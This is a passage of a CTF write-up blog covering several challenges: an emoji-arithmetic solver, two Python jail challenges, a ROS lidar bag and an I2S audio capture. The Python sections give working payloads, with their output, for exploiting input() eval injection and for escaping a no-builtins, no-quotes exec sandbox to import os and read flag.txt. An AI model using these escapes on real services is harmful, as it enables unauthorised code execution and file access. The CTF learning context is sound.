    print(lookup)
    time.sleep(0.1)
    s.sendall(b'2\n') # 2 to start the question
    time.sleep(0.1)
    data = recvall(s)
    print(data)

    print(data.decode('utf8'))
    for i in range(0, 500):
        a = get_answer(data, lookup)
        print(f'a = {a}')
        time.sleep(0.1)
        s.sendall(f'{a}\n'.encode('ascii'))
        time.sleep(0.1)
        data = recvall(s)
        print(data.decode('utf8'))
Question 1:

👺 + 👺  = ?

Answer:
q = 👺 + 👺  = ?
q = 68 + 68
a = 136

Time: 0.27
Correct! ✔
Question 2:

🍪 + 👺 * 🍧  = ?

Answer:
q = 🍪 + 👺 * 🍧  = ?
q = 64 + 68 * 88
a = 6048

Time: 0.27
Correct! ✔
Question 3:

🦄 + 🍪 * 🍨  = ?

Answer:
q = 🦄 + 🍪 * 🍨  = ?
q = 3 + 64 * 28
a = 1795

Time: 0.27
Correct! ✔
Once I got the flow working, just sit and wait for it
Question 500:

🔥 * ❌ * 🦄 + 🍨 + 🦄 + ❌  = ?

Answer:
q = 🔥 * ❌ * 🦄 + 🍨 + 🦄 + ❌  = ?
q = 71 * 80 * 3 + 28 + 3 + 80
a = 17151

Time: 0.27
Correct! ✔
Congratulations! 🎉
You are one of us now! 😎!
Here is a 🎁 for you: CHTB{3v3n_4l13n5_u53_3m0j15_t0_c0mmun1c4t3}
Input as a Service
In order to blend with the extraterrestrials, we need to talk and sound like them. Try some phrases in order to check if you can make them believe you are one of them.
This a fun one to play, the typical vulnerable input on python2.7. I managed to print the script using open(__file__).read()
 #!/usr/bin/python2.7
from sys import version
'''
Descr:
In order to blend with the extraterrestrials, we need to talk and sound like them. Try some phrases in order to check if you can make them believe you are one of them.
'''
def main():
    print version + '\nDo you sound like an alien?\n>>> \n'
    for _ in range(2):
        text = input(' ')
        print text
if __name__ == "__main__":
    main()
After that I try to find ways to execute os.listdir but I wasn’t able to do any import as apparently import don’t work with eval. I knew I could just try read flag.txt but I like to learn the internal of python rather than doing brute force.
 Traceback (most recent call last):
  File "/app/input_as_a_service.py", line 16, in <module>
    main()
  File "/app/input_as_a_service.py", line 12, in main
    text = input(' ')
  File "<string>", line 1
    import os
         ^
SyntaxError: invalid syntax
I ask my colleagues for ideas, and my lead suggested __import__("os").listdir("/app")
2.7.18 (default, Apr 20 2020, 19:51:05)
[GCC 9.2.0]
Do you sound like an alien?
>>>
__import__("os").listdir("/app")
1+1

2.7.18 (default, Apr 20 2020, 19:51:05)
[GCC 9.2.0]
 ['input_as_a_service.py', 'flag.txt']
 2
Do you sound like an alien?
>>>
open('/app/flag.txt').read()
1+1

 CHTB{4li3n5_us3_pyth0n2.X?!}
Learnt something about __import__ today, and this will be helpful for the next challenge, or maybe not….
Build yourself in
The extraterrestrials have upgraded their authentication system and now only them are able to pass. Did you manage to learn their language well enough in order to bypass the the authorization check?
This one is a big level up from the previous python2 challenge. It’s python3 and __builtins__ where patched with None. A quick test to bring out the error message. Sadly I forgot to dump the script once I managed to get through with this.
3.8.9 (default, Apr 15 2021, 05:07:04)
[GCC 10.2.1 20201203]
[*] Only 👽 are allowed!
>>> a
Traceback (most recent call last):
  File "/app/build_yourself_in.py", line 16, in
    main()
  File "/app/build_yourself_in.py", line 13, in main
    exec(text, {'__builtins__': None, 'print':print})
  File "", line 1, in
TypeError: 'NoneType' object is not subscriptable
3.8.9 (default, Apr 15 2021, 05:07:04)
[GCC 10.2.1 20201203]
[*] Only 👽 are allowed!
>>> print('')
⛔ No quotes are allowed! ⛔
Exiting..
This is a lot harder without __builtins__ and quotes. Again I went asking for ideas, but this time my housemate, who’s also a python expert. He tinker around and gave me an idea to boot, print((1==1).__class__.__mro__[-1].__subclass__())
>>> (1==1).__class__.__mro__
(<class 'bool'>, <class 'int'>, <class 'object'>)
>>> (1==1).__class__.__mro__[-1]
<class 'object'>
>>> (1==1).__class__.__mro__[-1].__subclasses__()
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc._abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'types.GenericAlias'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'rlcompleter.Completer'>]
Something caught my eye, <class '_frozen_importlib.BuiltinImporter'>
>>> {}.__class__.__mro__[-1].__subclasses__()[84].load_module()
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
TypeError: _load_module_shim() missing 1 required positional argument: 'fullname'
>>>
Looks like we’re heading somewhere. Now I need to construct a string from "<class 'object'>" there’s an ‘o’ and ‘s’ in there, lol. This is the step by step output before I show the complete solution
>>> {}.__class__.__mro__[-1].__str__({}.__class__.__mro__[-1])[8]+{}.__class__.__mro__[-1].__str__({}.__class__.__mro__[-1])[5]
'os'
>>> loadmodule={}.__class__.__mro__[-1].__subclasses__()[84].load_module
>>> os=loadmodule({}.__class__.__mro__[-1].__str__({}.__class__.__mro__[-1])[8]+{}.__class__.__mro__[-1].__str__({}.__class__.__mro__[-1])[5])
>>> print(os)
<module 'os' (built-in)>
>>> s=os.path.__str__()
>>> print(s)
<module 'posixpath' from '/usr/lib/python3.9/posixpath.py'>
>>> print(os.listdir())
['flag.txt', 'build_yourself_in.py']
>>> io=loadmodule(s[12]+s[10])
>>> print(io)
<module 'io' (built-in)>
>>> sep=s[26]
>>> print(sep)
/
3.8.9 (default, Apr 15 2021, 05:07:04)
[GCC 10.2.1 20201203]
[*] Only 👽 are allowed!
>>> loadmodule={}.__class__.__mro__[-1].__subclasses__()[84].load_module;os=loadmodule({}.__class__.__mro__[-1].__str__({}.__class__.__mro__[-1])[8]+{}.__class__.__mro__[-1].__str__({}.__class__.__mro__[-1])[5]);print(os);s=os.path.__str__();print(s);print(os.listdir());io=loadmodule(s[12]+s[10]);print(io);sep=s[26];print(sep);
<module 'os' (built-in)>
<module 'posixpath' from '/usr/local/lib/python3.8/posixpath.py'>
['flag.txt', 'build_yourself_in.py']
<module 'io' (built-in)>
/
>>> loadmodule={}.__class__.__mro__[-1].__subclasses__()[84].load_module;os=loadmodule({}.__class__.__mro__[-1].__str__({}.__class__.__mro__[-1])[8]+{}.__class__.__mro__[-1].__str__({}.__class__.__mro__[-1])[5]);print(os);s=os.path.__str__();print(s);print(os.listdir());io=loadmodule(s[12]+s[10]);print(io);sep=s[26];print(sep);print(io.open(sep+s[15]+s[9]+s[9]+sep+os.listdir()[0]).read())
<module 'os' (built-in)>
<module 'posixpath' from '/usr/local/lib/python3.8/posixpath.py'>
['flag.txt', 'build_yourself_in.py']
<module 'io' (built-in)>
/
CHTB{n0_j4il_c4n_h4ndl3_m3!}
I’ve learn so much about __mro__, loadmodule and io.read. Wouldn’t have done so without the constrain imposed by the challenge.
Robotic Inflitration
We were able to hack a robot that was operating at a target facility and log its readings using ROS. The robot has an advanced lidar scanner, and these readings should allow us to rebuild the plan for the facility, and will be essential for the next steps of our mission. drive.google.com/file/d/168_fK5H_ZFwIg-fA4iZ_1XAWB3Vg3obR
This is another fun challenge, it’s actually no hard if you already know about ROS and lidar, which is the 2 things I wanted to get my hand on, what a good chance to try it out. The challenge provide a ROS bag file.
I started out by installing ROS on my personal Arch machine and ran into a lot of dependency issue and wasn’t sure which version work best. I also tried reading the bag file in jupyter, it manage to get the velodyne data out, but I have no clue where to go. From my experience, most of the tools targeting the scientific communities are usually well package and usually works out of box. So I decided to spin up a VM and follow the official ROS installation guide.
There’s 3 version to choose from, each recommend a different Ubuntu version. ROS Kinetic is supported until April 2021, so it’s out, while ROS Noetic is release in mid 2020, recommending Ubuntu 20.04, seems like a good option. For some reason based on my experience with this CTF so far, I felt that they will stick with slight old and support version, for example executable for older Raspberry Pi and RabbitMQ version from end of 2019. So I went with ROS Melodic + Ubuntu 18.04.
The installation guide “just works” 🙂 We also need to install the package for velodyne.
apt install ros-melodic-desktop-full
apt install ros-melodic-velodyne
First take a peek at the bag file
$ rosbag info capture.bag
path:        capture.bag
version:     2.0
duration:    4:26s (266s)
start:       Jan 01 1970 08:45:49.24 (4549.24)
end:         Jan 01 1970 08:50:15.37 (4815.37)
size:        326.8 MB
messages:    13309
compression: none [403/403 chunks]
types:       nav_msgs/Odometry       [cd5e73d190d741a2f92e81eda573aca7]
             sensor_msgs/PointCloud2 [1158d486dd51d683ce2f1be655c3c181]
             tf2_msgs/TFMessage      [94810edda583a504dfda3829e70d7eec]
topics:      odom              5323 msgs    : nav_msgs/Odometry
             tf                5323 msgs    : tf2_msgs/TFMessage
             tf_static            1 msg     : tf2_msgs/TFMessage
             velodyne_points   2662 msgs    : sensor_msgs/PointCloud2
When I saw Velodyne LIDAR was involved, I had a feeling the flag will be somewhere in the LIDAR scans. After following the tutorial on how to play back bag file, I need to find a way to visualize the LIDAR scan and it turn out wasn’t too hard. After a few search on ROS forum, I came to know about rviz and after some tinkering with the settings, I found PointCloud2, which is the message type from the bag file. Follow the playback guide, I need to start the roscore daemon, and then the visualizer rosrun rviz rviz -f velodyne . Then add PointCloud2, and select the topic /velodyne_point. TF are optional, but can be useful. Then followed by playing back the bag file. I went through the scans animation and found the flag around 200 seconds into the play back. So I restar the play back from there: rosbag play capture.bag -s 200 -l

/velodyne_points
CHTB{r0s_1s_r0b0t1c_p0w3r}Alienspeak
We were able to hack a robot that was operating at a target facility and log its readings using ROS. The robot has an advanced lidar scanner, and these readings should allow us to rebuild the plan for the facility, and will be essential for the next steps of our mission. drive.google.com/file/d/168_fK5H_ZFwIg-fA4iZ_1XAWB3Vg3obR
This one actually involved hardware I2S capture. The channels are labeled with BLCK, LRCLK and DOUT. No guess work required. A jupyter notebook alient_asr.ipynb was provided, how convenient. The code uses a pre-trained ML model to decode the audio capture from I2S, with some limitation, of course. It does look easy from the start.

After exporting the I2S capture into csv file, I found this tool to convert the csv into wave file.
from PCM2Wav import *
output = PCM2Wav(PCM2Wav.saleae.I2S, "i2s-export-signed.csv", "i2s-export.wav")
There’s a few errors from PCM2Wav , basically we need to configure the I2S analyzer to export the values as signed decimal. Next is to look into code, I saw this comment inside the notebook
# builds a spectrogram out of the waveform (using a short-time fourier transform)
# can handle at most 16000 samples = 1 second
...
# currently only classifying phonemes separately
# TODO: make it work with a whole sentence
Looks like we need to chop the wave file


When I plaedy the audio, there’s a lot of clicking noise but the audio is clear enough. Each part of the character is clearly separated, and we need to limit to 1 sec according to the code. I also need to down sample the stereo wave into mono, as the code only accept 1 channel. As usual, I never liked to do manual work, so I eye ball the audio interval and do a quick script to slice the audio file.
from pydub import AudioSegment
newAudio = AudioSegment.from_wav("i2s-export-mono.wav")
time = [0, 900, 1900, 2800, 3700, 4700, 5500, 6500, 7500, 8400, 9200, 10100, 11100, 12100, 13000, 13900, 14900, 15800, 16700, 17600, 18600, 19450, 20400, 21400, 22200, 23200, 24100, 25000]
for i in range(0,26):
    partAudio = newAudio[time[i]:time[i+1]]
    partAudio.export(f'i2s-export-{i}.wav', format="wav")
That give us 26 segment to decode, lastly the ML classifier
# currently only classifying phonemes separately
# TODO: make it work with a whole sentence
flag = ""
for i in range(0,26):
    char_class = classify_phoneme(f'i2s-export-{i}.wav')
    flag += char_class
flag
Voila…err, nope, the flag is gibberish. This is were the challenge begin. Remember the clicking noise I was talking about, it’s interfering with the classifier. So I need to clean it up. I did a quick run using the Noise Reduction and having the audio slicing script was really handy. Rerun everything and, nope still gibberish, it’s slightly better. I think I got CCTB. I forgotten to try the Click Removal feature in Audacity, which might have worked. But I took a different approach.
By looking at the wave pattern, the click is quite obvious that it’s a “math” problem. It’s common to encounter this if the ADC/microcontroller wasn’t configured properly resulting in integer rollover of the data when the peak is reached. So I decided to write a simple filter to fix the “click”. It’s like a moving average, with a small 3 slot buffer, but only apply the average when the center value deviate too much. I tried with 1000 and it hit the jackpot
with open("i2s-export.csv") as f:
    i = 0
    with open(output, 'w') as o:
        l = [0, 0, 0]
        r = [0, 0, 0]
        while line := f.readline():
            line = line.strip()
            data = line.split(',')
            if line[0] == 'T':
                print(line)
                continue
            if data[1] == "1": # Left
                l[2] = l[1] # shift the buffer
                l[1] = l[0] # shift the buffer
                l[0] = twos_complement(data[2], 16)
                avg = int((l[0] + l[2]) /2)
                if avg - l[1] > 1000:
                    l[1] = avg
                if i > 3:
                    o.write(f'{data[0]},{data[1]},{l[2]}\n')
            elif data[1] == "2": # Right
                r[2] = r[1] # shift the buffer
                r[1] = r[0] # shift the buffer
                r[0] = twos_complement(data[2], 16)
                avg = int((r[0] + r[2]) /2)
                if avg - r[1] > 1000:
                    r[1] = avg
                if i > 3:
                    o.write(f'{data[0]},{data[1]},{r[2]}\n')
I made a mistake when checking the average, should have added abs to take the positive and negative as well, but hey, it worked, the wave is much cleaner, so I didn’t go back and update the script 🙂
CHTB{4L13N5_<3_34R7H_MU51C
Getting to play with a half done ML is quite fun, it’s also something I intended to learn more in the future.
Closing
I really enjoy participating in this CTF especially the hardware challenges, which was rare with the CTF I’ve tried before. I also like the fact that I can solve the challenges without using brute force. We just need to think like the challenge creator. Using brute force feels like not respecting the effort put into creating the challenge.
There’s many approach to solving problems, we should always play it to our strength
